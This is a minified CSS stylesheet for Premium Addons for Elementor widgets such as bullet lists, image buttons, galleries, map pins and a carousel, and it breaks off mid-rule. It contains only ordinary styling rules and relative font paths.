.premium-bullet-list-badge,.premium-bullet-list-blur:hover .premium-bullet-list-content .premium-bullet-list-wrapper .premium-lottie-animation svg,.premium-bullet-list-blur:hover .premium-bullet-list-content .premium-bullet-list-wrapper img,.premium-bullet-list-blur:hover .premium-bullet-list-content .premium-icon-connector-content{-webkit-filter:blur(3px);filter:blur(3px)}.premium-bullet-list-blur:hover .premium-bullet-list-content:hover .premium-bullet-list-icon-text p,.premium-bullet-list-blur:hover .premium-bullet-list-content:hover .premium-bullet-list-text span,.premium-bullet-list-blur:hover .premium-bullet-list-content:hover .premium-bullet-list-wrapper i{color:#aaa!important;text-shadow:0 0 0 transparent}.premium-bullet-list-blur:hover .premium-bullet-list-content:hover .premium-bullet-list-badge,.premium-bullet-list-blur:hover .premium-bullet-list-content:hover .premium-bullet-list-wrapper .premium-lottie-animation svg,.premium-bullet-list-blur:hover .premium-bullet-list-content:hover .premium-bullet-list-wrapper img,.premium-bullet-list-blur:hover .premium-bullet-list-content:hover .premium-icon-connector-content{-webkit-filter:none;filter:none}.premium-bullet-list-content .premium-bullet-list-badge{font-size:11px;top:auto;min-width:-webkit-max-content;min-width:max-content;height:-webkit-fit-content;height:fit-content}.premium-bullet-list-gradient-effect[data-text]{display:inline-block;position:relative;text-decoration:none}.premium-bullet-list-gradient-effect[data-text]::before{content:attr(data-text);position:absolute;z-index:1;overflow:hidden;-webkit-clip-path:polygon(0 0,1px 0,1px 100%,0 100%);clip-path:polygon(0 0,1px 0,1px 100%,0 100%);-webkit-background-clip:text;background-clip:text;-webkit-text-fill-color:transparent;-webkit-transition:all .4s ease;transition:all .4s ease}.premium-bullet-list-content:focus .premium-bullet-list-gradient-effect[data-text]::before,.premium-bullet-list-content:hover .premium-bullet-list-gradient-effect[data-text]::before{-webkit-clip-path:polygon(0 0,100% 0,100% 100%,0 100%);clip-path:polygon(0 0,100% 0,100% 100%,0 100%)}ul[data-list-animation*=animated-] .premium-bullet-list-content,ul[data-list-animation*=animated-] .premium-bullet-list-divider,ul[data-list-animation*=animated-] .premium-bullet-list-divider-inline{opacity:0}.premium-bullet-list-content-grow-effect:hover{-webkit-transform:scale(1.07);-ms-transform:scale(1.07);transform:scale(1.07)}@-webkit-keyframes spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.premium-image-button{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;position:relative;background-color:#eee;cursor:pointer;-webkit-transition:all .2s ease-in-out!important;transition:all .2s ease-in-out!important}.premium-image-button .premium-button-style6-bg,.premium-image-button.premium-button-style6:before,.premium-image-button:not(.premium-image-button-style6):hover{background-color:#54595f}.premium-image-button-style1:before,.premium-image-button-style4-icon-wrapper{background-color:#54595f}.premium-image-button-text-icon-wrapper{width:100%;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:relative;z-index:3;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.premium-image-button-text-icon-wrapper i,.premium-image-button-text-icon-wrapper span,.premium-image-button-text-icon-wrapper svg{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.premium-image-button-style1:before{position:absolute;content:"";-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.premium-image-button-style1-bottom:before{width:100%;height:0;top:0;left:0}.premium-image-button-style1-top:before{width:100%;height:0;bottom:0;left:0}.premium-image-button-style1-right:before{width:0;height:100%;bottom:0;left:0}.premium-image-button-style1-left:before{width:0;height:100%;top:0;right:0}.premium-image-button-style1-bottom:hover:before,.premium-image-button-style1-top:hover:before{height:100%}.premium-image-button-style1-left:hover:before,.premium-image-button-style1-right:hover:before{width:100%}.premium-image-button-style3{z-index:10}.premium-image-button-style3:before{position:absolute;top:0;left:0;width:100%;height:100%;content:"";z-index:1;background:rgba(255,255,255,.2);-webkit-transform:scale3d(14,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0);transform:scale3d(14,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0);-webkit-transition:all .8s ease-out;transition:all .8s ease-out}.premium-image-button-diagonal-right:before{-webkit-transform:scale3d(14,1.4,1) rotate3d(0,0,1,-45deg) translate3d(0,150%,0);transform:scale3d(14,1.4,1) rotate3d(0,0,1,-45deg) translate3d(0,150%,0)}.premium-image-button-diagonal-right:hover:before{-webkit-transform:scale3d(14,1.4,1) rotate3d(0,0,1,-45deg) translate3d(0,-150%,0);transform:scale3d(14,1.4,1) rotate3d(0,0,1,-45deg) translate3d(0,-150%,0)}.premium-image-button-diagonal-left:before{-webkit-transform:scale3d(14,1.4,1) rotate3d(0,0,1,-45deg) translate3d(0,-150%,0);transform:scale3d(14,1.4,1) rotate3d(0,0,1,-45deg) translate3d(0,-150%,0)}.premium-image-button-diagonal-left:hover:before{-webkit-transform:scale3d(14,1.4,1) rotate3d(0,0,1,-45deg) translate3d(0,150%,0);transform:scale3d(14,1.4,1) rotate3d(0,0,1,-45deg) translate3d(0,150%,0)}.premium-image-button-diagonal-bottom:before{-webkit-transform:scale3d(14,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0);transform:scale3d(14,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0)}.premium-image-button-diagonal-bottom:hover:before{-webkit-transform:scale3d(14,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,150%,0);transform:scale3d(14,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,150%,0)}.premium-image-button-diagonal-top:before{-webkit-transform:scale3d(14,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,150%,0);transform:scale3d(14,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,150%,0)}.premium-image-button-diagonal-top:hover:before{-webkit-transform:scale3d(14,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0);transform:scale3d(14,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0)}.premium-image-button-style4-icon-wrapper{position:absolute;z-index:2;width:100%;text-align:center;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:100%;opacity:0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-image-button-style4-icon-wrapper.top{bottom:-100%;left:0}.premium-image-button-style4-icon-wrapper.bottom{top:-100%;left:0}.premium-image-button-style4-icon-wrapper.left{top:0;left:-100%}.premium-image-button-style4-icon-wrapper.right{top:0;right:-100%}.premium-image-button-style4-bottom:hover .premium-image-button-style4-icon-wrapper{top:0;opacity:1}.premium-image-button-style4-bottom:hover .premium-image-button-text-icon-wrapper{-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);opacity:0}.premium-image-button-style4-top:hover .premium-image-button-style4-icon-wrapper{bottom:0;opacity:1}.premium-image-button-style4-top:hover .premium-image-button-text-icon-wrapper{-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);opacity:0}.premium-image-button-style4-left:hover .premium-image-button-style4-icon-wrapper{left:0;opacity:1}.premium-image-button-style4-left:hover .premium-image-button-text-icon-wrapper{-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%);opacity:0}.premium-image-button-style4-right:hover .premium-image-button-style4-icon-wrapper{right:0;opacity:1}.premium-image-button-style4-right:hover .premium-image-button-text-icon-wrapper{-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%);opacity:0}.premium-image-button-style5:before{position:absolute;content:"";top:0;left:0;width:100%;height:100%;opacity:0;-webkit-transition:all 1s ease-in-out;transition:all 1s ease-in-out;background:rgba(255,255,255,.2);-webkit-animation-name:premium-overlap-effect-done;animation-name:premium-overlap-effect-done;-webkit-animation-duration:1s;animation-duration:1s}.premium-image-button-overlap-effect-vertical:before{-webkit-animation-name:premium-overlap-ver-effect-done;animation-name:premium-overlap-ver-effect-done}.premium-image-button-overlap-effect-horizontal:hover:before{-webkit-animation-name:premium-overlap-effect;animation-name:premium-overlap-effect}.premium-image-button-overlap-effect-vertical:hover:before{-webkit-animation-name:premium-overlap-ver-effect;animation-name:premium-overlap-ver-effect}.premium-image-button-style6:before{content:"";position:absolute;left:50%;top:50%;width:100px;height:100px;border-radius:100%;-webkit-transform:translate(-50%,-50%) scale(0);-ms-transform:translate(-50%,-50%) scale(0);transform:translate(-50%,-50%) scale(0);-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-image-button-style6:hover:before{-webkit-transform:translate(-50%,-50%) scale(3);-ms-transform:translate(-50%,-50%) scale(3);transform:translate(-50%,-50%) scale(3)}.premium-image-button-style6 .premium-button-text-icon-wrapper{position:relative;z-index:1}@-webkit-keyframes premium-overlap-effect{0%{opacity:0;-webkit-transform:rotateY(0);transform:rotateY(0)}50%{opacity:1;-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}100%{opacity:0;-webkit-transform:rotateY(360deg);transform:rotateY(360deg)}}@keyframes premium-overlap-effect{0%{opacity:0;-webkit-transform:rotateY(0);transform:rotateY(0)}50%{opacity:1;-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}100%{opacity:0;-webkit-transform:rotateY(360deg);transform:rotateY(360deg)}}@-webkit-keyframes premium-overlap-effect-done{0%{opacity:0;-webkit-transform:rotateY(0);transform:rotateY(0)}50%{opacity:1;-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}100%{opacity:0;-webkit-transform:rotateY(360deg);transform:rotateY(360deg)}}@keyframes premium-overlap-effect-done{0%{opacity:0;-webkit-transform:rotateY(0);transform:rotateY(0)}50%{opacity:1;-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}100%{opacity:0;-webkit-transform:rotateY(360deg);transform:rotateY(360deg)}}@-webkit-keyframes premium-overlap-ver-effect{0%{opacity:0;-webkit-transform:rotateX(0);transform:rotateX(0)}50%{opacity:1;-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}100%{opacity:0;-webkit-transform:rotateX(360deg);transform:rotateX(360deg)}}@keyframes premium-overlap-ver-effect{0%{opacity:0;-webkit-transform:rotateX(0);transform:rotateX(0)}50%{opacity:1;-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}100%{opacity:0;-webkit-transform:rotateX(360deg);transform:rotateX(360deg)}}@-webkit-keyframes premium-overlap-ver-effect-done{0%{opacity:0;-webkit-transform:rotateX(0);transform:rotateX(0)}50%{opacity:1;-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}100%{opacity:0;-webkit-transform:rotateX(360deg);transform:rotateX(360deg)}}@keyframes premium-overlap-ver-effect-done{0%{opacity:0;-webkit-transform:rotateX(0);transform:rotateX(0)}50%{opacity:1;-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}100%{opacity:0;-webkit-transform:rotateX(360deg);transform:rotateX(360deg)}}@font-face{font-family:pa-elements;src:url(../../plugins/premium-addons-for-elementor/assets/editor/fonts/pa-elements.eot?bvkp9k);src:url(../../plugins/premium-addons-for-elementor/assets/editor/fonts/pa-elements.eot?bvkp9k#iefix) format("embedded-opentype"),url(../../plugins/premium-addons-for-elementor/assets/editor/fonts/pa-elements.ttf?bvkp9k) format("truetype"),url(../../plugins/premium-addons-for-elementor/assets/editor/fonts/pa-elements.woff?bvkp9k) format("woff"),url(../../plugins/premium-addons-for-elementor/assets/editor/fonts/pa-elements.svg?bvkp9k#pa-elements) format("svg");font-weight:400;font-style:normal}.premium-image-scroll-container,.premium-image-scroll-section{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-image-scroll-section{position:relative;overflow:hidden;width:100%;-webkit-mask-image:-webkit-radial-gradient(white,#000)}.premium-image-scroll-container{width:100%}.premium-image-scroll-container .premium-image-scroll-mask-media{-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center}.premium-container-scroll{overflow:auto}.premium-image-scroll-container .premium-image-scroll-horizontal{position:relative;width:100%;height:100%}.premium-image-scroll-container .premium-image-scroll-horizontal img{max-width:none;height:100%}.premium-image-scroll-container .premium-image-scroll-vertical img{width:100%;max-width:100%;height:auto}.premium-image-scroll-ver{position:relative}.premium-image-scroll-container .premium-image-scroll-overlay{background:rgba(2,2,2,.3)}.premium-image-scroll-container .premium-image-scroll-link,.premium-image-scroll-container .premium-image-scroll-overlay{position:absolute;top:0;bottom:0;left:0;right:0;z-index:4}.premium-image-scroll-content{display:inline-block;position:absolute;height:auto;top:50%;left:50%;text-align:center;z-index:5;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.premium-container-scroll-instant .premium-image-scroll-image{-webkit-transition:all 0s ease-in-out!important;transition:all 0s ease-in-out!important}.premium-image-scroll-container img{-webkit-transition:-webkit-transform 3s ease-in-out;transition:-webkit-transform 3s ease-in-out;transition:transform 3s ease-in-out;transition:transform 3s ease-in-out,-webkit-transform 3s ease-in-out}.premium-image-scroll-container .premium-image-scroll-content,.premium-image-scroll-container .premium-image-scroll-overlay{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;opacity:1}.premium-image-scroll-container:hover .premium-image-scroll-overlay{opacity:0}.premium-image-scroll-container:hover .premium-image-scroll-content{opacity:0;visibility:hidden}.premium-image-scroll-content .premium-image-scroll-icon{display:inline-block;font-family:pa-elements!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate;animation-direction:alternate;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}.pa-horizontal-mouse-scroll:before{content:"\e901"}.pa-vertical-mouse-scroll:before{content:"\e93c"}.pa-horizontal-mouse-scroll{-webkit-animation-name:pa-scroll-horizontal;animation-name:pa-scroll-horizontal}.pa-vertical-mouse-scroll{-webkit-animation-name:pa-scroll-vertical;animation-name:pa-scroll-vertical}@-webkit-keyframes pa-scroll-vertical{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{-webkit-transform:translateY(5px);transform:translateY(5px)}}@keyframes pa-scroll-vertical{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{-webkit-transform:translateY(5px);transform:translateY(5px)}}@-webkit-keyframes pa-scroll-horizontal{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{-webkit-transform:translateX(5px);transform:translateX(5px)}}@keyframes pa-scroll-horizontal{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{-webkit-transform:translateX(5px);transform:translateX(5px)}}.premium-image-separator-container{position:absolute;width:100%;z-index:2;top:auto;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-image-separator-container img,.premium-image-separator-container svg{display:inline-block!important;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center}.premium-image-separator-container .premium-image-separator-link{position:absolute;z-index:9999;top:0;left:0;width:100%;height:100%;text-decoration:none}.premium-image-separator-container .premium-image-separator-link:active,.premium-image-separator-container .premium-image-separator-link:focus,.premium-image-separator-container .premium-image-separator-link:hover,.premium-image-separator-container .premium-image-separator-link:visited{box-shadow:none!important;outline:0!important;border:none!important;text-decoration:none!important}.premium-image-separator-container i,.premium-image-separator-container>svg{padding:20px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-blog-filter,.premium-img-gallery-filter{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.premium-img-gallery{clear:both;overflow:hidden}.premium-gallery-container .premium-gallery-item{padding:10px;float:left}.premium-gallery-container .grid-sizer{width:33.33%}.premium-gallery-container .pa-gallery-item{padding:10px}.premium-blog-filter .premium-blog-filters-container li a.category,.premium-img-gallery-filter .premium-gallery-cats-container li a.category{outline:0;text-decoration:none;border-radius:75px;margin:15px 5px 20px;padding:7px 20px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.pa-gallery-img{position:relative}.pa-gallery-img .pa-gallery-whole-link{position:absolute;top:0;left:0;width:100%;height:100%;z-index:2}.pa-gallery-img .pa-gallery-whole-link span{display:none}.pa-gallery-img.style2 .pa-gallery-whole-link,.pa-gallery-img.style3 .pa-gallery-whole-link{z-index:99}.pa-gallery-img-container{overflow:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.pa-gallery-img-container img{display:block;width:100%;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-img-gallery.gray img{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.premium-img-gallery.scale img,.premium-img-gallery.zoomout img{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.premium-img-gallery.sepia img{-webkit-filter:sepia(30%);filter:sepia(30%)}.premium-img-gallery.bright img{-webkit-filter:brightness(1);filter:brightness(1)}.premium-img-gallery.trans img{-webkit-transform:translateX(-15px) scale(1.1);-ms-transform:translateX(-15px) scale(1.1);transform:translateX(-15px) scale(1.1)}.pa-gallery-img .pa-gallery-img-link i,.pa-gallery-img .pa-gallery-img-link svg,.pa-gallery-img .pa-gallery-magnific-image i,.pa-gallery-img .pa-gallery-magnific-image svg{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.pa-gallery-img .pa-gallery-img-link span,.pa-gallery-img .pa-gallery-magnific-image span{line-height:1;display:inline-block;opacity:0;margin:0 5px;padding:15px;border-radius:50%}.pa-gallery-img.style2 .pa-gallery-img-link span,.pa-gallery-img.style2 .pa-gallery-magnific-image span{margin:0 5px 20px}.pa-gallery-img:hover .pa-gallery-magnific-image span{-webkit-transition:all .3s ease-in-out,opacity .5s ease-in-out .3s;transition:all .3s ease-in-out,opacity .5s ease-in-out .3s}.pa-gallery-img:hover .pa-gallery-img-link span{-webkit-transition:all .3s ease-in-out,opacity .5s ease-in-out .6s;transition:all .3s ease-in-out,opacity .5s ease-in-out .6s}.pa-gallery-img:hover .pa-gallery-img-link span,.pa-gallery-img:hover .pa-gallery-magnific-image span{opacity:1}.premium-gallery-icon-show a.pa-gallery-video-icon span{opacity:1}.premium-blog-filter ul.premium-blog-filters-container,.premium-img-gallery-filter ul.premium-gallery-cats-container{text-align:center;margin:0;padding:0}.premium-blog-filter .premium-blog-filters-container li,.premium-img-gallery-filter .premium-gallery-cats-container li{list-style:none;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex}.premium-img-gallery.zoomin .pa-gallery-img:hover img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.premium-img-gallery.zoomout .pa-gallery-img:hover img{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.premium-img-gallery.scale .pa-gallery-img:hover img{-webkit-transform:scale(1.3) rotate(5deg);-ms-transform:scale(1.3) rotate(5deg);transform:scale(1.3) rotate(5deg)}.premium-img-gallery.gray .pa-gallery-img:hover img{-webkit-filter:grayscale(0);filter:grayscale(0)}.premium-img-gallery.blur .pa-gallery-img:hover img{-webkit-filter:blur(3px);filter:blur(3px)}.premium-img-gallery.sepia .pa-gallery-img:hover img{-webkit-filter:sepia(0);filter:sepia(0)}.premium-img-gallery.trans .pa-gallery-img:hover img{-webkit-transform:translateX(0) scale(1.1);-ms-transform:translateX(0) scale(1.1);transform:translateX(0) scale(1.1)}.premium-img-gallery.bright .pa-gallery-img:hover img{-webkit-filter:brightness(1.2);filter:brightness(1.2)}.pa-gallery-img .premium-gallery-caption{padding:10px}.pa-gallery-img .premium-gallery-caption .premium-gallery-img-name{display:block;margin-bottom:0}.pa-gallery-img.style1{overflow:hidden}.pa-gallery-img:not(.style2) .pa-gallery-icons-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.pa-gallery-img:not(.style2) .pa-gallery-icons-inner-container{position:absolute;top:33.33%;width:100%;text-align:center;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);z-index:3}.pa-gallery-img.style1 .premium-gallery-caption{position:absolute;top:auto;right:0;bottom:-1px;left:0;width:100%;-webkit-transition:all .5s ease 0s;transition:all .5s ease 0s;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.pa-gallery-img.style1:hover .premium-gallery-caption{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);bottom:-1px!important}.pa-gallery-img.default .premium-gallery-caption{position:absolute;top:auto;right:0;left:0;width:100%;bottom:0}.pa-gallery-img.style2 .pa-gallery-icons-caption-container{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,-webkit-transform .3s;transition:transform .3s,opacity .3s;transition:transform .3s,opacity .3s,-webkit-transform .3s;z-index:1;background-color:rgba(108,191,226,.68);display:-webkit-flex;display:-ms-flexbox;display:flex;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.pa-gallery-img.style2 .pa-gallery-icons-caption-cell{width:100%}.pa-gallery-img.style2:hover .pa-gallery-icons-caption-container{opacity:1;-webkit-transform:translate(15px,15px);-ms-transform:translate(15px,15px);transform:translate(15px,15px)}.premium-clearfix{clear:both}.premium-img-gallery-metro .premium-gallery-item{overflow:hidden}.premium-img-gallery-metro .pa-gallery-img{height:100%}.premium-img-gallery-metro .pa-gallery-img-container{height:100%}.premium-img-gallery-metro .pa-gallery-img-container img{min-height:100%;width:100%;object-fit:fill}.premium-img-gallery .premium-gallery-item-hidden{visibility:hidden;width:0!important;height:0!important;margin:0!important;padding:0!important}.premium-gallery-load-more{position:relative}.premium-gallery-load-more .premium-gallery-load-more-btn{box-shadow:none;text-shadow:none;border:none;outline:0;-webkit-align-items:center;-ms-flex-align:center;align-items:center;vertical-align:bottom;cursor:pointer;line-height:1;font-style:normal;font-weight:400;background-image:none;color:#fff;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-gallery-load-more-btn{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.premium-gallery-load-more-btn div{margin-left:3px}.premium-gallery-load-more-btn .premium-loader{display:inline-block;width:20px;height:20px}.pa-gallery-img .pa-gallery-lightbox-wrap{display:inline-block}.pa-gallery-img .pa-gallery-video-icon,.premium-img-gallery-no-lightbox .premium-gallery-video-item .pa-gallery-img{cursor:pointer}.pa-gallery-img-container iframe{position:absolute;visibility:hidden;top:0;left:0;max-width:100%;width:100%;height:100%;margin:0;line-height:1;border:none}.pa-gallery-img-container video{position:absolute;visibility:hidden;top:0;left:0;max-width:100%;width:100%;height:100%;margin:0;line-height:1;border:none;object-fit:contain}.pa-gallery-icons-caption-cell svg,.pa-gallery-icons-inner-container svg{width:14px;height:14px}.premium-gallery-gradient-layer{position:absolute;bottom:40px;width:100%;height:20px;background:-webkit-linear-gradient(bottom,#17181f 0,rgba(255,255,255,0) 100%);background:linear-gradient(to top,#17181f 0,rgba(255,255,255,0) 100%)}.elementor-widget-premium-lottie .premium-lottie-animation{position:relative;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.elementor-widget-premium-lottie .premium-lottie-animation a{position:absolute;left:0;top:0;width:100%;height:100%;z-index:2}.premium-maps-info-container{margin-top:10px;margin-bottom:10px}.premium-maps-info-container.advanced-pin{margin:-16px;width:300px;position:relative;border-radius:10px;overflow:hidden;z-index:100000;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.premium-maps-info-container.advanced-pin .gm-ui-hover-effect{display:none}.premium-maps-info-container.advanced-pin .premium-maps-info-close{position:absolute;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border-radius:50%;height:24px;width:24px;cursor:pointer;z-index:99;box-shadow:0 0 6px 0 rgba(0,0,0,.3);-webkit-transition:opacity .3s;transition:opacity .3s;opacity:.4}.premium-maps-info-container.advanced-pin .premium-maps-info-close:hover{opacity:1}.premium-maps-info-container.advanced-pin .premium-maps-info-img{position:relative;overflow:hidden;margin-bottom:0}.premium-maps-info-container.advanced-pin .premium-maps-info-img img{position:absolute;width:100%;height:100%;inset:0;object-fit:cover}.premium-maps-info-container.advanced-pin .premium-maps-location-directions{position:absolute;width:40px;height:40px;border-radius:100%;background-color:#fff;top:100%;left:83%;box-shadow:0 1px 6px 0 rgba(0,0,0,.3);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.premium-maps-info-container.advanced-pin .eicon-share-arrow{font-size:20px}.premium-maps-info-container.advanced-pin .eicon-headphones{font-weight:700}.premium-maps-info-container.advanced-pin .premium-maps-location-info{color:#222;font-size:13px;text-align:left}.premium-maps-info-container.advanced-pin .maps-info-item{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-bottom:8px}.premium-maps-info-container.advanced-pin .maps-info-item i{margin-right:14px}.premium-maps-info-container.advanced-pin p{margin:0}.premium-maps-info-container.maps-skin1 .premium-maps-info-close{top:12px;right:12px;background-color:#fff}.premium-maps-info-container.maps-skin1 .premium-maps-title-wrap{position:relative;padding:16px;background-color:#4285f4}.premium-maps-info-container.maps-skin1 .premium-maps-info-img{height:150px}.premium-maps-info-container.maps-skin1 .premium-maps-location-info{padding:28px 16px 16px}.premium-maps-info-container.maps-skin1 .premium-maps-info-desc{border-top:1px solid rgba(230,230,230,.5);margin-top:12px;padding-top:12px}.premium-maps-info-container.maps-skin1 .premium-maps-location-direction{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;height:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.premium-maps-info-container.maps-skin1 .premium-maps-location-direction span{display:none}.premium-maps-info-container.maps-skin2{padding:35px 25px 25px}.premium-maps-info-container.maps-skin2 .premium-maps-title-wrap{-webkit-order:1;-ms-flex-order:1;order:1;background-color:#fff;padding-bottom:10px;border-bottom:1px solid rgba(230,230,230,.5)}.premium-maps-info-container.maps-skin2 .premium-maps-info-title{font-weight:700;font-size:18px}.premium-maps-info-container.maps-skin2 .premium-maps-info-img{-webkit-order:2;-ms-flex-order:2;order:2;height:80px;margin-top:10px}.premium-maps-info-container.maps-skin2 .premium-maps-location-info{padding-top:14px;-webkit-order:3;-ms-flex-order:3;order:3}.premium-maps-info-container.maps-skin2 .premium-maps-info-desc{margin:15px 0 10px}.premium-maps-info-container.maps-skin3{padding:25px}.premium-maps-info-container.maps-skin3 .premium-maps-skin3-wrap{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding-bottom:10px;border-bottom:1px solid rgba(230,230,230,.5)}.premium-maps-info-container.maps-skin3 .premium-maps-title-wrap{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;text-align:left;margin-left:12px}.premium-maps-info-container.maps-skin3 .premium-maps-title-wrap .eicon-share-arrow{display:none}.premium-maps-info-container.maps-skin3 .premium-maps-info-title{margin-bottom:5px}.premium-maps-info-container.maps-skin3 .premium-maps-info-img{width:80px;height:80px;border-radius:100%}.premium-maps-info-container.maps-skin3 .premium-maps-location-info{padding-top:14px}.premium-maps-info-container.maps-skin2 .premium-maps-info-close,.premium-maps-info-container.maps-skin3 .premium-maps-info-close{top:12px;right:12px;background-color:#bbb}.premium-maps-info-desc,.premium-maps-info-title{margin:0;padding:0}.premium-maps-container .gm-style-iw{text-align:center}.premium-maps-container .gm-style img{max-width:none!important}.premium-maps-container .gm-style-iw-c,.premium-maps-container .gm-style-iw-d{overflow:visible!important;max-height:initial!important;max-width:initial!important}.premium-maps-container .gm-style-iw-c{padding:12px!important}.premium-adv-carousel__media-info-wrap{padding:5px;z-index:3;text-align:center;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.premium-adv-carousel__media-info-wrap .premium-adv-carousel__media-desc,.premium-adv-carousel__media-info-wrap .premium-adv-carousel__media-title{display:block}.premium-adv-carousel__media-info-wrap .premium-adv-carousel__media-title{font-size:19px;font-weight:700}.premium-adv-carousel__media-info-wrap .premium-adv-carousel__media-desc{font-size:14px;white-space:normal}.premium-adv-carousel__media-info-wrap,.premium-adv-carousel__media-wrap{-webkit-order:1;-ms-flex-order:1;order:1}.premium-adv-carousel__media-wrap{height:300px;overflow:hidden;width:100%;-webkit-transition:-webkit-transform .5s;transition:-webkit-transform .5s;transition:transform .5s;transition:transform .5s,-webkit-transform .5s}.premium-adv-carousel__item{width:300px;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;position:relative;overflow:hidden}.premium-adv-carousel__media-wrap .premium-adv-carousel__item-img{width:100%;height:100%;-webkit-transition:-webkit-transform .5s;transition:-webkit-transform .5s;transition:transform .5s;transition:transform .5s,-webkit-transform .5s}.premium-adv-carousel__template-wrapper{width:100%;height:100%;max-height:100%;white-space:normal}.premium-adv-carousel__template-wrapper section{padding:0!important;overflow:hidden}.premium-adv-carousel__iframe-wrap,.premium-adv-carousel__iframe-wrap 